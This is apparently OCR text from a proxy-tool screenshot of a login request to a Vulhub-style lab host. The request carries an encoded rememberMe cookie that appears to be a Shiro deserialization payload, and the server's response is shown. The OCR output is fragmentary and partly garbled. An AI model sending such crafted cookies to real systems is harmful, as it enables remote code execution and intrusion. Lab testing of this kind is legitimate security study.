 Request
Pretty Raw \n Actions
1 POST /doLogin HTTP/1.1
2 Host: 101.43.138.109:8080
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.43.138.109:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://101.43.138.109:8080/login;jsessionid=476A2B1094DFB9C7F0B53A83E062036D
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: rememberMe=
ICAgICAgICAgICAgICAgIKJBToq3AgWpkZCN9zQ2dfEHCco/VzhG+3LQHh5Zaer60r5Jwla79z0XmD0j8+w1
eKA2vgHYMkiWYHxPTnCTruQce9qUyi1DfZbejmiqT0SdmloCk0mpI/GFrL
R6mZR4DYZWErT6EgMoqKwqkMtO91HfpMZW3QSbxaeFLQDQS/E6tc3GQRK4
gyLG51gaMpDMeYXLxHoEhvYmZPhiPD1qrGJ5wLHzV/WSvA4NFHQn7cMvBK
ncRUdSCxzyvUwa/fMAdcP8L5Q1OReMmOrSiRHbXK4X/kducLMxNzy7zXnx
14 Connection: close
15
16 username=admin&password=vulhub&rememberme=remember-me
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon, 21-Feb-2022 06:21:
3 Set-Cookie: JSESSIONID=EE3AF5CCB2FFD6F191D6F67EE1D8EF6A; Path=/; HttpOnly
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Mon, 21-Feb-2022 06:21:
5 Set-Cookie: rememberMe=c9k1crIfZo4OIxi9OqMV8n8GSzxg6pHbNfA9zavwj3kHg2OcMgJ1F187xB26
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Date: Tue, 22 Feb 2022 06:21:35 GMT
9 Connection: close
10 Content-Length: 184
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <title>
Congrats
</title>
ICAgICAgICAgICAgICAgIKJBToq3AgWpkZCN9zQ2dfEHCco/VzhG 3LQHh5Zaer60r5Jwla79z0XmD
8 w1eKA2vgHYMkiWYHxPTnCTruQce9qUyi1DfZbejmiqT0SdmloCk0mpI/GFrLviKn4NgEccphmdx
jF7aza2uR6mZR4DYZWErT6EgMoqKwqkMtO91HfpMZW3QSbxaeFLQDQS/E6tc3GQRK4qxMxbx0
3MH58lLcdtvXgyLG51gaMpDMeYXLxHoEhvYmZPhiPD1qrGJ5wLHzV/WSvA4NFHQn7cMvBKoT 6
WM56jD8u4mqvpKxbncRUdSCxzyvUwa/fMAdcP8L5Q1OReMmOrSiRHbXK4X/kducLMxNzy7zXn
9RaLPw==
INSPECTOR